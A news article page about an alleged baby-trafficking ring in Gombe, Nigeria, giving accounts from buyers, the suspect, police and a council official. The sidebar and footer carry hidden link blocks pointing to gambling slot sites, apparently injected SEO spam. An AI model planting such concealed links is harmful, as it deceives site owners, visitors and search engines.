<p>“I had been wanting to adopt a baby girl since January 1, 2024, and was told that one was available by Khadijah. The baby is one year old and she was not walking and was sick, so I asked her (Khadijah) to bring the baby to me to see what I could do to help her.</p><div class="today-content_44" id="today-83947844"><img loading="lazy" src="https://todaysplash.com/wp-content/uploads/2025/05/IMG-20250514-WA0056.jpg" alt=""  srcset="https://todaysplash.com/wp-content/uploads/2025/05/IMG-20250514-WA0056.jpg 1080w, https://todaysplash.com/wp-content/uploads/2025/05/IMG-20250514-WA0056-300x300.jpg 300w, https://todaysplash.com/wp-content/uploads/2025/05/IMG-20250514-WA0056-1024x1024.jpg 1024w, https://todaysplash.com/wp-content/uploads/2025/05/IMG-20250514-WA0056-150x150.jpg 150w, https://todaysplash.com/wp-content/uploads/2025/05/IMG-20250514-WA0056-768x767.jpg 768w, https://todaysplash.com/wp-content/uploads/2025/05/IMG-20250514-WA0056-450x450.jpg 450w" sizes="(max-width: 1080px) 100vw, 1080px" width="1080" height="1079"   /></div>



<p>“After looking at the baby, I noticed that she was suffering from malnutrition and needed medical assistance; that’s why I asked her to bring the child after which I asked her how I could get legal papers for the custody of the baby since she works with social welfare (in the Ministry of Women Affairs) because she told me she works there.”</p>



<p>Narrating further, the 60-year-old woman disclosed that she was charged an amount for the documentation of the baby’s ownership and denied buying the baby.</p><div class="today-content_45" id="today-1599145665"><img loading="lazy" src="https://todaysplash.com/wp-content/uploads/2025/06/IMG-20250618-WA0009.jpg" alt=""  srcset="https://todaysplash.com/wp-content/uploads/2025/06/IMG-20250618-WA0009.jpg 1080w, https://todaysplash.com/wp-content/uploads/2025/06/IMG-20250618-WA0009-300x300.jpg 300w, https://todaysplash.com/wp-content/uploads/2025/06/IMG-20250618-WA0009-1024x1024.jpg 1024w, https://todaysplash.com/wp-content/uploads/2025/06/IMG-20250618-WA0009-150x150.jpg 150w, https://todaysplash.com/wp-content/uploads/2025/06/IMG-20250618-WA0009-768x768.jpg 768w, https://todaysplash.com/wp-content/uploads/2025/06/IMG-20250618-WA0009-450x450.jpg 450w" sizes="(max-width: 1080px) 100vw, 1080px" width="1080" height="1080"   /></div>



<p>“She (Khadijah) told me to bring N400,000 which I did. This happened on January 1, 2024, and I was hoping that she would come on Friday and hand over the papers to me, only for me to see her with police in my house and (the police) arrested me without the papers; that was how I got involved.</p>



<p>“I didn’t buy the baby with the money I gave her because she said she would hand over papers to me and that was what I had been waiting for,” Raphael added.</p>



<p>When our correspondent asked her whether she knew who the little girl’s mother was, she said she was told that the baby’s mother had died.</p>



<p>“The baby’s mother is dead and nobody is there to take care of her. She is sick and cannot walk and my husband welcomed the idea too because I have only male children,” she added.</p>



<p>Like Raphael, another resident of Gombe also from Anambra State, Ukamaka Ugo, who was also arrested for baby racketeering, claimed she was innocent.</p>



<p>Ugo said Khadijah had promised to ‘give’ her baby for a fee when they met in a market.</p>



<p>“There was a day I went to the market and met Khadijah carrying a baby girl on her back. We exchanged greetings and I told her that the baby she had on her back was beautiful and that I wished she could let me have her since I did not have any.</p>



<p>“She said she would not give me this one (the baby) but that she was a worker in the hospital with the social welfare department. She said any time she got a baby she would let me know,” she said.</p>



<p>Ugo told Saturday PUNCH that in April 2023, Khadijah informed her about a woman who recently had a baby but did not have money for the child’s well-being.</p>



<p>“Khadijah called in April 2023 that there was a girl and the mother was in the hospital, that she gave birth but didn’t have the resources to take care of the baby. When I heard what she said, I told her that I was interested.</p>



<p>She told me to buy some baby items and take them to the mother of the girl at the hospital so she (the baby’s mother) would hand the baby over to me. I gave her N50,000 to process everything,” she said.</p>



<p>While arguing that the child wasn’t sold, Ugo noted that the N50,000 included the child’s medication and other needs. She, however, admitted that the baby was later handed over to her to keep as hers.</p>



<p>“She (Khadijah) told me that she would not hand the baby over to me until she had processed everything at the social welfare office. She called me after a week on the phone and told me that she was through with the social welfare processes.</p>



<p>“When they came to carry the baby, she said the paper was not yet out from the social welfare office and that anytime that the paper was ready, she would hand it over to me.”</p>



<p>“After a week, I started training the baby like mine, that’s all I know. I didn’t steal any child; I thought I was dealing with the right person and from the right source because she told me she worked with the social welfare office,” she told our correspondent.</p>



<p>Ugo disclosed that the parents of the child had signed an undertaking to hand over the child to her.</p>



<p>“The mother of the baby, the grandmother, the baby’s father, and his brother all went to the social welfare (office) and signed that they had handed the baby over to me; that was why I agreed to take care of the baby. The N50,000 was for the delivery (hospital bill).”</p>



<p>But the family of the baby denied selling their child to the suspect. The father of the baby, who spoke on the condition of anonymity, told Saturday PUNCH that they chose to involve the police when Khadijah’s movement and actions became suspicious.</p>



<p>“We didn’t sell our daughter’s child, though we received some money from Khadijah. We were prevented from seeing the child, so we alerted the police because that was not what they (Khadijah) told us,” he added.</p>



<p><strong>Babies not taken without parents’ consent – Khadijah</strong></p>



<p>However, the prime suspect debunked the allegations of child theft and trafficking. Khadijah said she didn’t commit any crime. She told our correspondent that while she collaborated with some social welfare workers, none of the children were forcefully taken away from their families.</p>



<p>“I’m not a trafficker. I only linked the person who saw the baby with me to the social welfare (office).</p>



<p>“I didn’t sell any child but the person I linked them up with was given N400,000 and I gave the office N200,000 and got the other (half). I have never sold any baby before nor have I bought from anyone.</p>



<p>“None of the children were stolen; they unfortunately had poor parents who couldn’t take care of them or their mothers died. So, in such a case, the baby needed to be given ample support and care to survive,” she claimed.</p>



<p><strong>Child abduction in Nigeria</strong></p>



<p>Child abduction is fast becoming a major problem in Nigeria, with several cases reported in Gombe and other parts of the North.</p>



<p>In September 2020, the police in Gombe disclosed that they uncovered a human trafficking ring and rescued 12 children</p>



<p>The then-Commissioner of Police, Shehu Maikudi, while parading four human traffickers, said the arrest of the syndicate was done by the police with support from parents.</p>



<p>“Some parents complained that their children were abducted. One of the suspects was arrested last week. Investigation took police to Anambra where they recovered two children,”</p>



<p>“The suspect we have in our custody today took to her heels since 2017; she has been on the run, changing locations, and in her custody, we found 12 children from various locations.</p>



<p>“We can’t comfortably say they are all from Gombe. This breakthrough was done painstakingly by the combined team of the police and parents in conjunction with the state government because they provided all the logistics.”</p>



<p>In December, 2023, the police in Anambra State said they arrested a couple trafficking a one-month-old baby from Lagos. According to a statement issued by the state Police Public Relations Officer, DSP Tochukwu Ikenga, the interception was made at the River Niger Bridgehead in Onitsha on December 17.</p>



<p>In June 2023, five children were rescued from two suspected child traffickers in Auchi, Edo State. The children, all girls, aged between seven and nine, who travelled unaccompanied, were said to have arrived at Auchi in the evening from Kaduna and were trying to establish contact with the two suspected female traffickers to take them to Onitsha before they were rescued.</p>



<p>In September 2021, the National Agency for the Prohibition of Trafficking in Persons, Makurdi Zonal Command, said it arrested two suspects in connection with the sale of babies in the state.</p>



<p>The Zonal Commander, Mrs Gloria Bai, who disclosed this in Makurdi, the state capital, said two young victims were taken from Gboko and sold out in Lagos.</p>



<p><strong>Khadijah did not act alone – Police</strong></p>



<p>The Gombe State Police command explained that Khadija colluded with 15 others, including staff of Gombe Local Government Area, involved in the sale of babies, stressing that they were arrested following an intelligence report received from the Barunde community.</p>



<p>The Police Public Relations Officer, ASP Mahid Abubakar, said, “The community claimed that sometime within last year, one Khadija Shehu-Manzo and 15 others were involved in selling young babies to people in need.</p>



<p>“Upon receipt of the report, detectives attached to Low-Cost Division swung into action where a full-blown investigation was carried out and the said Khadija was arrested.”</p>



<p>While Khadijah strongly denied her involvement in the crime, the police spokesman said, “The remaining suspects arrested confirmed that Shehu-Manzo allegedly sold two babies to Ukamaka Ugo on different occasions.</p>



<p>“Shehu-Manzo sold one child (for) N400,000 (and) out of the money (that came) from Tina Raphael, she gave N200,000 to one Haruna Abubakar, who is working with the social welfare (office in) Gombe in that he was going to make relevant documentation available for proper handing over of the child.</p>



<p>“Yahaya Sulaiman was the person who received the money on Abubakar’s behalf.</p>



<p>“Ukamaka Ugo bought two children; they are presently in Lagos and Anambra. We are working to see how to recover them as well,” he added.</p>



<p><strong>Council official denies wrongdoing</strong></p>



<p>But Abubakar, the Head of the Education and Social Development Department responsible for legitimising child adoption process in the Gombe Local Government Area, said the N200,000 he received from Khadijah was a gift and not a proceeds of crime.</p>



<p>The 50-year-old, “I work with the Gombe Local Government in the Education, Social Development Department. I was involved in a case through Hadisah (Khadijah) who came to our office to tell me that her sister was given a child for adoption and that they sent them to come to our office for us to document everything.”</p>



<p>“I told them since the mother of the child had passed away (died), she should invite the grandfather to come so that I can interview him. When he came, he said the same thing. So Hadisah (Khadijah) said she needed paper (documentation), but I objected saying there were procedures to getting a paper as there was a need to write applications for fostering, which included giving the paper to the ward head of their area to sign,</p>



<p>“It also included the passport of the woman who needed the child and the husband before one can proceed and it must be addressed to the Chairman of the Gombe Local Government Area then we can process the document to give you paper.”</p>



<p>On the alleged sum received, Abubakar added, “I told her to apply for the letter as we couldn’t give her the paper without proof. The money she gave I used N20,000 out of the money to give to the grandfather, and the rest (was) for us to share.</p>



<p>“She didn’t bring the application. I didn’t charge her N200,000; she decided to give me the money, I didn’t charge her anything as we don’t charge to process documents.”</p>



<p>When contacted by our correspondent, the state coordinator of the National Agency for the Prohibition of Trafficking in Persons, Aminu Shira, declined comment.</p>



<p>He said, “After completing the investigation, we will call the media for a briefing. Anything I tell you will tamper with it (the investigation).”</p>



<p>Child adoption without due process is human trafficking, says HRC</p>



<p>However, the Human Rights Commission taking custody of a child without following the process back by law was tantamount to human trafficking.</p>



<p>Speaking with our correspondent, the Public Relations Officer of the Gombe officer of the NHC, Alola Alfinti, said, “You can’t just pick someone from the street or just take a child and adopt them. There are laid down procedures, and legal processes up to a court.</p>



<p>“You can have legal custody of a child if you follow the process but there are gatekeepers in the state when it comes to this, including the Ministry of Women Affairs and Social Development which has a registry. If you go there, they would give you the child but you would have to complete the court processes.”<br>If<br>Alfinti, explained that a child adoption process could take many years to complete.</p>



<p>“I remember there was a time when one child was adopted in Gombe. It took about 10 years and they (foster parents) wanted to fly him abroad.</p>



<p>“They were caught at the airport (with the child) but they had to come back to Gombe to find out whether they followed laid down processes. Fortunately, when they came, documents were backing the child’s adoption. If you follow the processes, there wouldn’t be problems,” he added.</p>
</p>
				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://todaysplash.com/tag/child-trafickers/" rel="tag">Child trafickers</a> <a href="https://todaysplash.com/tag/todaysplash-news/" rel="tag">Todaysplash News</a> <a href="https://todaysplash.com/tag/todaysplash-com/" rel="tag">Todaysplash.com</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://wa.me/?text=How%20Traffickers%20Connived%20With%20Gombe%20LG%20Officials%20to%20Sell%20Baby%20For%20N400%2C000%20https%3A%2F%2Ftodaysplash.com%2Fhow-traffickers-connived-with-gombe-lg-officials-to-sell-baby-for-n400000%2F" class="service s-whatsapp tsi tsi-whatsapp" 
					title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">WhatsApp</span>
				</a>
					
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftodaysplash.com%2Fhow-traffickers-connived-with-gombe-lg-officials-to-sell-baby-for-n400000%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftodaysplash.com%2Fhow-traffickers-connived-with-gombe-lg-officials-to-sell-baby-for-n400000%2F&#038;text=How%20Traffickers%20Connived%20With%20Gombe%20LG%20Officials%20to%20Sell%20Baby%20For%20N400%2C000" class="service s-twitter tsi tsi-twitter" 
					title="Share on Twitter" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/23464813bf9f6034e809a32234920746?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/23464813bf9f6034e809a32234920746?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' loading='lazy' decoding='async'/>		
		<div class="description">
			<a href="https://todaysplash.com/author/todaysplash-com/" title="Posts by Todaysplash.com" rel="author">Todaysplash.com</a>			
			<ul class="social-icons">
							
				<li>
					<a href="https://todaysplash.com" class="icon tsi tsi-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
							
				<li>
					<a href="https://www.facebook.com/Todaysplash" class="icon tsi tsi-facebook" title="Facebook"> 
						<span class="visuallyhidden">Facebook</span></a>				
				</li>
				
				
							
				<li>
					<a href="http://@todaysplash" class="icon tsi tsi-twitter" title="Twitter"> 
						<span class="visuallyhidden">Twitter</span></a>				
				</li>
				
				
						</ul>
			
			<p class="bio">Nigeria's finest  and most informative news medium, publishing articles on Breaking News,Politics, Business,Entertainment,Sports and others. Get The Real Story</p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-c is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://todaysplash.com/pdp-leadership-showdown-wike-makinde-camps-rekindle-battle-as-turaki-anyanwu-clash-over-inec-recognition/" class="image-link media-ratio ratio-16-9" title="PDP Leadership Showdown: Wike, Makinde Camps Rekindle Battle as Turaki, Anyanwu Clash Over INEC Recognition"><span data-bgsrc="https://todaysplash.com/wp-content/uploads/2025/12/Untitled-design-13-1536x864-1-450x253.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://todaysplash.com/wp-content/uploads/2025/12/Untitled-design-13-1536x864-1-450x253.webp 450w, https://todaysplash.com/wp-content/uploads/2025/12/Untitled-design-13-1536x864-1-300x169.webp 300w, https://todaysplash.com/wp-content/uploads/2025/12/Untitled-design-13-1536x864-1-1024x576.webp 1024w, https://todaysplash.com/wp-content/uploads/2025/12/Untitled-design-13-1536x864-1-768x432.webp 768w, https://todaysplash.com/wp-content/uploads/2025/12/Untitled-design-13-1536x864-1-150x84.webp 150w, https://todaysplash.com/wp-content/uploads/2025/12/Untitled-design-13-1536x864-1-1200x675.webp 1200w, https://todaysplash.com/wp-content/uploads/2025/12/Untitled-design-13-1536x864-1.webp 1536w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://todaysplash.com/pdp-leadership-showdown-wike-makinde-camps-rekindle-battle-as-turaki-anyanwu-clash-over-inec-recognition/">PDP Leadership Showdown: Wike, Makinde Camps Rekindle Battle as Turaki, Anyanwu Clash Over INEC Recognition</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-11T09:51:02+00:00">December 11, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://todaysplash.com/makinde-approves-13th-month-salary-clears-lautech-teaching-hospital-salary-arrears-inaugurates-governing-board/" class="image-link media-ratio ratio-16-9" title="Makinde Approves 13th Month Salary, Clears LAUTECH Teaching Hospital Salary Arrears, Inaugurates Governing Board"><span data-bgsrc="https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0049-450x294.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0049-450x294.jpg 450w, https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0049-1024x670.jpg 1024w, https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0049-768x502.jpg 768w, https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0049-1200x785.jpg 1200w, https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0049.jpg 1280w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://todaysplash.com/makinde-approves-13th-month-salary-clears-lautech-teaching-hospital-salary-arrears-inaugurates-governing-board/">Makinde Approves 13th Month Salary, Clears LAUTECH Teaching Hospital Salary Arrears, Inaugurates Governing Board</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-08T19:05:15+00:00">December 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://todaysplash.com/lagelu-pdp-mourns-stalwart-pa-emmanuel-olubanji-odeleye-as-chairman-kamorudeen-pays-condolence-visit-to-family/" class="image-link media-ratio ratio-16-9" title="Lagelu PDP Mourns Stalwart, Pa Emmanuel Olubanji Odeleye, As Chairman Kamorudeen Pays Condolence Visit to Family"><span data-bgsrc="https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0048-450x442.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0048-450x442.jpg 450w, https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0048-300x294.jpg 300w, https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0048-1024x1005.jpg 1024w, https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0048-768x754.jpg 768w, https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0048-1536x1507.jpg 1536w, https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0048-2048x2010.jpg 2048w, https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0048-1200x1178.jpg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://todaysplash.com/lagelu-pdp-mourns-stalwart-pa-emmanuel-olubanji-odeleye-as-chairman-kamorudeen-pays-condolence-visit-to-family/">Lagelu PDP Mourns Stalwart, Pa Emmanuel Olubanji Odeleye, As Chairman Kamorudeen Pays Condolence Visit to Family</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-08T18:59:31+00:00">December 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments" class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-traffickers-connived-with-gombe-lg-officials-to-sell-baby-for-n400000/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://todaysplash.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='35675' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none">
<a href="https://mpo228ib.com/">mpo228</a>
<a href="https://mpo228slot.com/">mpo228</a>
<a href="https://mpo228r.com/">mpo228</a>
<a href="https://mpo228.xyz/">mpo228</a>
<a href="https://mpo228j.com/">mpo228</a>
<a href="https://mpo228k.com/">mpo228</a>
<a href="https://mpo228jj.com/">mpo228</a>
<a href="https://mpo228.vip/">mpo228</a>
<a href="https://mpo228.co/">mpo228</a>
<a href="https://mpo228jp.com/">mpo228</a>
<a href="https://mpo228aja.com/">mpo228</a>
<a href="https://onlinefast.org">mpo228</a>
<a href="https://cameracomparisonreview.com/">mpo228</a>
<a href="https://heylink.me/mpo228official/">mpo228 slot login</a>
<a href="https://heylink.me/mpo228slot/">mpo228 slot login</a>
<a href="https://mpo228jp.com/">mpo228 slot login</a>
<a href="https://mpo228.co/">mpo228 slot login</a>
</div></div></div>
		<div id="smartmag-block-codes-1" class="widget ts-block-widget smartmag-widget-codes">		
		<div class="block">
			<div class="a-wrap"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8393494678789784"
     crossorigin="anonymous"></script>
<!-- Todaysplash ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8393494678789784"
     data-ad-slot="5195836765"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>		</div>

		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none">
<a href="https://cmd77suhu.com/">cmd77</a>
<a href="https://mpocmd77.com/">cmd77</a>
<a href="https://slot-pulsa.com/">cmd77</a>
<a href="https://cmd77my.com/">cmd77</a>
<a href="https://cmd77.life/">cmd77</a>
<a href="https://cmd77best.com/">cmd77</a>
<a href="https://cmd77game.com/">cmd77</a>
<a href="https://cmd77ee.com/">cmd77</a>
<a href="https://cmd77ii.com/">cmd77</a>
<a href="https://cmd77ff.com/">cmd77</a>
<a href="https://cmd77i.com/">cmd77</a>
<a href="https://cmd77new.com/">cmd77</a>
<a href="https://www.aigaminn.org/">cmd77</a>
<a href="https://www.jakesdenver.com/">cmd77</a>
<a href="https://www.refiddle.com/">cmd77</a>
<a href="https://www.davenporttheatre.com/">cmd77</a>
<a href="https://cmd77new.com/">cmd77 slot login</a>
<a href="https://cmd77best.com/">cmd77 slot login</a>
<a href="https://cmd77game.com/">cmd77 slot login</a>
</div></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none">
<a href="https://lexus88dt.com/">lexus88</a>
<a href="https://mpolexus88.com/">lexus88</a>
<a href="https://lexus88-a.com/">lexus88</a>
<a href="https://lexus88-won.com/">lexus88</a>
<a href="https://lexus88.top/">lexus88</a>
<a href="https://lexus88k.com/">lexus88</a>
<a href="https://lexus88my.com/">lexus88</a>
<a href="https://lexus88id.com/">lexus88</a>
<a href="https://lexus88jp.com/">lexus88</a>
<a href="https://north-fork-chamber.com/">lexus88</a>
<a href="https://www.atallandsmallchimney.com/">lexus88</a>
<a href="https://www.joshuaburbank.com/">lexus88</a>
<a href="https://www.therecordmine.com/">lexus88 slot login</a>
<a href="https://www.annabellerealty.com/">lexus88 slot login</a>
<a href="https://heylink.me/lexus88/">lexus88 slot login</a>
</div>
</div></div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

									<div class="footer-logo">
						<img src="https://todaysplash.com/wp-content/uploads/2022/01/todays-27290.png" width="309" height="90" class="logo" alt="Today Splash-Your No 1 Community Newspaper" />
					</div>
						
				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>
					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
				<a href="#" class="link service s-whatsapp" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-whatsapp"></i>
					<span class="visuallyhidden">WhatsApp</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-44955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44955"><a href="https://todaysplash.com/">HOME</a></li>
<li id="menu-item-11242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11242"><a href="https://todaysplash.com/about-us/">ABOUT US</a></li>
<li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-732"><a href="https://todaysplash.com/contact-us/">CONTACT US</a></li>
<li id="menu-item-11243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11243"><a href="https://todaysplash.com/advertise/">ADVERTISE WITH US</a></li>
<li id="menu-item-731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-731"><a rel="privacy-policy" href="https://todaysplash.com/privacy-policy/">PRIVACY POLICY</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					2023 Today Splash Newspaper, Ltd. All Right Reserved.

Designed By Splash Arts- Contact Us On 08059330901				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://todaysplash.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>

<div >                                                      
<a href="https://ketquabongda.tw" title="kqbd target=_blank" style="color: #ffffff;">Kqbd, kết quả bóng đá hôm nay, kqbd trực tuyến</a>                                                                                                                
</div>

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
